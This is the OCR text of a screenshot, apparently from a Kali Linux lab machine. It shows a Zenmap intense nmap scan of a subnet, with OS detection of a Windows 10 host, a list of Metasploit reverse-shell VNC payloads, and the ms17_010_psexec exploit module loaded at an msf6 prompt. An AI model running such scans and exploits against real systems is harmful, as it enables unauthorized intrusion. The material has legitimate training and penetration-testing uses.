 corp92_kali - VMware Remote Console
VMRC
qterminal
4
bin
Zenmap
05:24 PM
Zenmap
Scan Tools Profile Help
Target: 17.69.81.0-254
Profile: Intense scan
can
Cancel
Command: nmap -T4 -A -v 17.69.81.0-254
Hosts Services
Nmap Output Ports / Hosts Topology Host De
OS Host
17.69.81.6
17.69.81.7
17.69.81.8
17.69.81.10
17.69.81.15
17.69.81.16
17.69.81.17
17.69.81.20
Filter Hosts
17.69.81.8
Host Status
State: up
Open ports: 6
Filtered ports: 0
Closed ports: 994
Scanned ports: 1000
Up time: 1130465
Last boot: Tue Feb 8 13:59:12 2022
Addresses
IPv4: 17.69.81.8
IPv6: Not available
MAC: Not available
Operating System
Name: Microsoft Windows 10 1511 - 1
Accuracy: 97%
Ports used
OS Classes
TCP Sequence
IP ID Sequence
Shell No. 1
File Actions Edit View Help
normal No Windows x64 VNC Server (Reflective Injection), Windows
x64 Reverse HTTP Stager (wininet)
233 payload/windows/x64/vncinject/reverse_tcp
normal No Windows x64 VNC Server (Reflective Injection), Windows
x64 Reverse TCP Stager
234 payload/windows/x64/vncinject/reverse_tcp_rc4
normal No Windows x64 VNC Server (Reflective Injection), Reverse
TCP Stager (RC4 Stage Encryption, Metasm)
235 payload/windows/x64/vncinject/reverse_tcp_uuid
normal No Windows x64 VNC Server (Reflective Injection), Reverse
TCP Stager with UUID Support (Windows x64)
236 payload/windows/x64/vncinject/reverse_winhttp
normal No Windows x64 VNC Server (Reflective Injection), Windows
x64 Reverse HTTP Stager (winhttp)
237 payload/windows/x64/vncinject/reverse_winhttps
normal No Windows x64 VNC Server (Reflective Injection), Windows
x64 Reverse HTTPS Stager (winhttp)
msf6 exploit(windows/smb/ms17_010_psexec) > -c 4 17.69.81.8
[-] Unknown command: -c.
msf6 exploit(windows/smb/ms17_010_psexec) > ping -c 4 17.69.81.8
[*] exec: ping -c 4 17.69.81.8
PING 17.69.81.8 (17.69.81.8) 56(84) bytes of data.
64 bytes from 17.69.81.8: icmp_seq=1 ttl=126 time=10.7 ms
64 bytes from 17.69.81.8: icmp_seq=2 ttl=126 time=5.56 ms
64 bytes from 17.69.81.8: icmp_seq=3 ttl=126 time=5.59 ms
64 bytes from 17.69.81.8: icmp_seq=4 ttl=126 time=4.02 ms
--- 17.69.81.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3006ms
rtt min/avg/max/mdev = 4.021/6.469/10.706/2.526 ms
msf6 exploit(windows/smb/ms17_010_psexec) >